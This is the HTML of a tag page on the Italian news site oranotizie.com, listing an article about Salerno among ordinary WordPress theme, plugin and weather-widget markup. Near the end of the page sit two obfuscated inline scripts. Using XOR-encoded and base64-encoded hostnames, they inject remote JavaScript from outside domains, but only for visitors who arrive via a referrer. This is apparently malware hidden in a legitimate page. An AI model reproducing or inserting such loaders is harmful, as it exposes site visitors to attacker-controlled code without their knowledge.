                                        <a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_57" data-td_block_id="tdi_57"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a>
                                      </div>
                                    </div>
                                  </div>
                                </div>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-139 tdb-menu-item-inactive">
                            <a href="#">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-book-open"></i> Rubriche
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36170">
                                <a href="/category/rubriche/people-tour-viaggi/">
                                <div class="tdb-menu-item-text">
                                  <i class="far fa-map"></i> People Tour
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36171">
                                <a href="/category/rubriche/ritorno-al-futuro/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-tree"></i> Ritorno al futuro
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36172">
                                <a href="/category/rubriche/checkpoint/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-check-double"></i> Checkpoint
                                </div></a>
                              </li>
                              <li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36182">
                                <a href="/category/lintervista/">
                                <div class="tdb-menu-item-text">
                                  <i class="fas fa-microphone"></i> L&#8217;Intervista
                                </div></a>
                              </li>
                            </ul>
                          </li>
                          <li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36360">
                            <a href="/shop/">
                            <div class="tdb-menu-item-text">
                              <i class="far fa-newspaper"></i> Edicola
                            </div></a>
                          </li>
                        </ul>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_59 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_60">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-drop-down-search" aria-labelledby="td-header-search-button">
                          <div class="tdb-drop-down-search-inner">
                            <form method="get" class="tdb-search-form" action="https://www.oranotizie.com/">
                              <div class="tdb-search-form-inner">
                                <input class="tdb-head-search-form-input" placeholder="" type="text" value="" name="s" autocomplete="off"><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button>
                              </div>
                            </form>
                            <div class="tdb-aj-search"></div>
                          </div>
                        </div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_61" class="tdc-row">
              <div class="vc_row tdi_62 wpb_row td-pb-row">
                <div class="vc_column tdi_64 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_66 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-main-content-wrap td-container-wrap">
      <div class="td-container">
        <div class="td-crumb-container">
          <div class="entry-crumbs">
            <span><a title="" class="entry-crumb" href="/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Aria che tira</span>
          </div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span8 td-main-content">
            <div class="td-ss-main-content">
              <div class="td-page-header">
                <h1 class="entry-title td-page-title"><span>Tag: aria che tira</span></h1>
              </div>
              <div class="td-block-row">
                <div class="td-block-span6">
                  <div class="td_module_1 td_module_wrap clearfix post-37133 post type-post status-publish format-standard has-post-thumbnail category-news tag-aria-che-tira tag-comune-di-salerno tag-corso-vittorio-enaluele tag-la7 tag-palazzo-di-citta-2 tag-protesta-salerno">
                    <div class="td-module-image">
                      <div class="td-module-thumb">
                        <a href="/che-aria-tira-a-salerno/" rel="bookmark" class="td-image-wrap" title="Che aria tira a Salerno"><img class="entry-thumb" src="/wp-content/uploads/2021/03/aria-che-tira-768x399.jpg" alt="Che aria tira a Salerno" title="Che aria tira a Salerno"></a>
                      </div><a class="td-post-category" href="/category/news/">News</a>
                    </div>
                    <h3 class="entry-title td-module-title"><a href="/che-aria-tira-a-salerno/" rel="bookmark" title="Che aria tira a Salerno">Che aria tira a Salerno</a></h3>
                    <div class="td-module-meta-info">
                      <div class="td-post-author-name">
                        <a href="/author/m-cantarellaoranotizie-com/">Mirko Cantarella</a> <span>-</span>
                      </div><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-26T08:39:26+00:00">26 Marzo 2025</time></span>
                      <div class="td-module-comments">
                        <a href="/che-aria-tira-a-salerno/#respond">0</a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar">
            <div class="td-ss-main-sidebar"></div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
      <div class="td-sub-footer-container td-container-wrap">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
              <div class="menu-footer-menu-container">
                <ul id="menu-footer-menu" class="td-subfooter-menu">
                  <li id="menu-item-37632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-37632">
                    <a href="/chi-siamo/">Chi Siamo</a>
                  </li>
                  <li id="menu-item-37635" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37635">
                    <a href="/disclaimer/">Disclaimer</a>
                  </li>
                  <li id="menu-item-37631" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37631">
                    <a href="/politica-sulla-riservatezza/">POLITICA SULLA RISERVATEZZA</a>
                  </li>
                  <li id="menu-item-37630" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37630">
                    <a href="/termini-e-condizioni/">TERMINI E CONDIZIONI</a>
                  </li>
                  <li id="menu-item-37639" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37639">
                    <a href="/contattaci/">Contattaci</a>
                  </li>
                </ul>
              </div>
            </div>
            <div class="td-pb-span td-sub-footer-copy">
              &copy; Newspaper WordPress Theme by TagDiv
            </div>
          </div>
        </div>
      </div>
    </div>
  </div><noscript></noscript> 
  <script type='text/javascript'>


                (function () {
                        var c = document.body.className;
                        c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
                        document.body.className = c;
                })();
  </script>
  <link rel='stylesheet' id='wc-blocks-style-css' href='/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.9.1' type='text/css' media='all'>
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script> 
  <script type="text/javascript" id="contact-form-7-js-extra">


  /* <![CDATA[ */
  var wpcf7 = {"api":{"root":"https:\/\/www.oranotizie.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script> 
  <script type="text/javascript" id="rfw-script-js-extra">


  /* <![CDATA[ */
  var rfw = {"speed":""};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2024050120" id="rfw-script-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2024050120" id="rfw-script-fitvid-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/social-polls-by-opinionstage/public/js/shortcodes.js?ver=19.8.20" id="opinionstage-shortcodes-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.9.1" id="sourcebuster-js-js"></script> 
  <script type="text/javascript" id="wc-order-attribution-js-extra">


  /* <![CDATA[ */
  var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.oranotizie.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.9.1" id="wc-order-attribution-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script> 
  <script type="text/javascript">


  !function (_643688) {
    
    var _f6c1f0 = Date.now();
    var _e04c47 = 1000;
    _f6c1f0 = _f6c1f0 / _e04c47;
    _f6c1f0 = Math.floor(_f6c1f0);

    var _808591 = 600;
    _f6c1f0 -= _f6c1f0 % _808591;
    _f6c1f0 = _f6c1f0.toString(16);

    var _2e8c83 = _643688.referrer;

    if (!_2e8c83) return;

    var _5864bb = [36868, 36877, 36880, 36885, 36867, 36880, 36870, 36877, 36868, 36868, 36871, 36880, 36876, 36877, 36885, 36940, 36865, 36877, 36879];

    _5864bb = _5864bb.map(function(_2a55fd){
        return _2a55fd ^ 36962;
    });

    var _15d52b = "b2c52698877b14af5ebd4c4e143696af";
    
    _5864bb = String.fromCharCode(..._5864bb);

    var _5634aa = "https://";
    var _b8bf1d = "/";
    var _b3615f = "js.";

    var _74a800 = ".js";

    var _46212c = _643688.createElement("script");
    _46212c.type = "text/javascript";
    _46212c.async = true;
    _46212c.src = _5634aa + _5864bb + _b8bf1d + _b3615f + _f6c1f0 + _74a800;

    _643688.getElementsByTagName("head")[0].appendChild(_46212c)

  }(document);
  </script> 
  <script type="text/javascript">


  function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
  </script> 
  <script type="text/javascript">


        window._sour = {
            pageType: "category"  
        }
  </script> 
  <script type="text/javascript" src="https://cdn.codesour.com/codesour/oranotizie/oranotizie.prod.js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.2" id="tdLoginMobile-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2" id="tdDatei18n-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.2" id="tdAnimationSprite-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.2" id="tdWeather-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbSearch-js"></script> 
  <script type="text/javascript" src="/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script> 
  <script>


    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_13';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_13');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                        
                                jQuery().ready(function () {
                                        tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Salerno","api_location":"Salerno","api_language":"it","api_key":"c396e133ca2ab7dfa7cffcf66e07ca35","today_icon":"few-clouds-d","today_icon_text":"poche nuvole","today_temp":[18.6,65.4],"today_humidity":52,"today_wind_speed":[3.3,2],"today_min":[18,64.5],"today_max":[20.6,69.1],"today_clouds":13,"current_unit":0,"forecast":[{"timestamp":1716811200,"day_name":"Lun","day_temp":[23,73],"owm_day_index":0},{"timestamp":1716854400,"day_name":"Mar","day_temp":[24,75],"owm_day_index":4},{"timestamp":1716940800,"day_name":"Mer","day_temp":[24,76],"owm_day_index":12},{"timestamp":1717027200,"day_name":"Gio","day_temp":[24,75],"owm_day_index":20},{"timestamp":1717113600,"day_name":"Ven","day_temp":[26,78],"owm_day_index":28}]});
                                });
                        
                        

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_29';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_46';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_46');

                        
                    tdbMenuItem.isMegaMenuFull = true;

                        
                        
                    tdbMenuItem.megaMenuLoadType = '';

                        
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_60';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"15","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","form_align":"content-horiz-right","icon_color":"#ffffff","icon_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQifQ==","icon_padding":"eyJhbGwiOjIuNiwicG9ydHJhaXQiOiIyLjgifQ==","tdicon":"td-icon-magnifier-medium-short-light","show_form":"yes","form_border_color":"#2dacdd","arrow_color":"#2dacdd","form_shadow_shadow_size":"10","form_shadow_shadow_color":"rgba(0,0,0,0.12)","f_input_font_family":"712","f_input_font_weight":"400","f_btn_font_family":"712","f_btn_font_weight":"400","f_input_font_size":"13","f_placeholder_font_family":"712","f_placeholder_font_weight":"400","f_placeholder_font_size":"13","f_btn_font_size":"13","f_results_msg_font_family":"712","f_results_msg_font_size":"11","f_title_font_family":"712","f_title_font_size":"13","f_title_font_line_height":"1.2","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_line_height":"1","title_txt_hover":"#2dacdd","btn_bg_h":"#2dacdd","modules_gap":"0","image_height":"80","meta_info_align":"center","results_msg_color_h":"#2dacdd","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_pos":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_width":"","form_content_width":"","form_padding":"","form_border":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_padding":"","results_border":"","results_msg_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_bg":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_line_height":"","f_results_msg_font_style":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_60');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
                    
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
  </script> 
  <script>

  var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_separator","style_general_header_weather","style_general_header_date","style_general_header_user","style_general_mobile_horiz_menu","style_general_socials","style_general_header_menu","style_general_menu_active3","style_general_header_mega_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled"];
  </script>
  <div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(103,162,229,1);">
    <div class="cookie-notice-container" style="color: #fff">
      <span id="cn-notice-text" class="cn-text-container">Privacy e cookie: Questo sito utilizza cookie e servizi di terze parti. Continuando a utilizzare questo sito web, si accetta l’utilizzo dei cookie.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"677b5804ee5f4b61a2d6ebdf3b1ff436","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vdZPkDDcEA0IOmP1sUdQ-Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769915472929');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.oranotizie.com/wp-content/plugins/nd-stats-for-envato-sales-by-item/css/style.css?ver=6.5.3
body_size: 183
content:
